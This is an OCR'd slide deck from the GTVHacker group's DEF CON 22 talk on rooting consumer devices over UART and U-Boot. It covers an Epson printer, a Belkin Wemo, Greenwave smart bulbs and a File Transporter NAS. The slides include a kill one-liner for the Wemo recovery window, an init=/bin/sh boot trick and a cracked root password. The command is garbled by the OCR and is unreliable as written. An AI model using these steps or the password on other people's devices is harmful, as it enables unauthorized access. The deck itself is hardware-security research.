# **GTVHACKER"PRESENTS:**

# 2001 MOTS M 45 M MUTT S **A GTVHACKER PRODUCTION**

DISOBE

# **GTVHacker**



- Formed to root the original Google TV in 2010
- Released exploits for every Google TV device
- Plus some others: Chromecast, Roku, Nest
- Many more to come!

# **Speaking Members**

**Amir Etemadieh (@Zenofex)** – Research Scientist at Accuvant LABS, founded GTVHacker

**CJ Heres (@ cj\_000)** – Security Researcher / Group Head, Technology Development [somewhere]

Hans Nielsen (AgentHH) – Senior Security Consultant at Matasano''

Mike Baker ([mbm]) – Firmware developer, OpenWRT cofounder'



# **Other Members**

gynophage - He's (again) running a little thing called the **DEFCON CTF right now** 

Jay Freeman (saurik) - Creator of Cydia

Khoa Hoang (maximus64) -



Tom Dwenger (tdweng) - Excellent with APK reversing and anything Java



# Why Hack ALL The Things?



- We own the hardware, why not the software?
- Give new life to abandoned hardware
- Make the product better
- We enjoy the challenge

# **Takeaways"**

Learning is awesome, but this presentation is about the



- You get a root!
- You get a root!
- You get a root!
- Everybody gets a root!'



# **Avenues Of Attack**



### HTTP://DC22.GTVHACKER.COM

DISSERY

310

# UART

### **Universal Asynchronous Receiver/Transmitter**

- Interacts with debug ports on board.
- One wire for transmit (TX), one wire for receive (RX), one wire for ground'
- Work at different voltage levels, for example: 1.8V, 3.3V, 5V
- Free UART adapters at the end!



### **Epson Artisan 700/800 (Printer) Device**  $\mathbf{1}$



# Networked all-inone photo printer / scanner

# ARM'  $Linux 2.6.21-arm1$





### **Device** 1'

# **Epson Artisan 700/800 (Printer) UART**

- Booting with UART connected drops to special console.
- Console has root command' execution as a feature



enter shell command:



**Device**  $\overline{\phantom{a}}$ 

MGQRE

# **Belkin Wemo**



Internet Controlled Wall Plug Multiple exploits in the past year



HTTP://DC22.GTVHACKER.COM

E

**Device**  $\overline{\phantom{a}}$ 

# **Belkin Wemo**

- UART was patched, according to the Internet. Not entirely true!
- Still accepts commands for two seconds in recovery.
- . Run this command at the right moment: kill -9  $$(ps | green 'reboot'|sed -r -e 's/\land$  $( [0-9]+) [0-9]+/(1/')$



### **Greenwave Reality Smart Bulbs Device** 3'



- "Smart" lighting system
- Gateway plugs in and uses RF to communicate with bulbs
- Phillips Hue Competitor
- PowerPC Embedded **Device**
- SSH server on startup, password was unknown.







**Device** 3'

# **Greenwave Reality Smart Bulbs**

- Device ships with an open U-Boot installation.
- Root via changing U-Boot command line.
	- Connecting to UART and accessing bootloader shell.'
	- Adding init=/bin/sh into kernel cmdline
- Now we have a root shell over our UART.
- To maintain access, we cracked the root password: "thinkgreen".



# **File Transporter**

Advertised as "Your own private cloud" Essentially a cloud connected NAS Started on Kickstarter, bought by Drobo

ARM' Linux'2.6.35.12' Buildroot-based userland





**Device** 

4'

# **File Transporter - UART**

**Device** 

 $\overline{4}$ 

**DISOBR** 

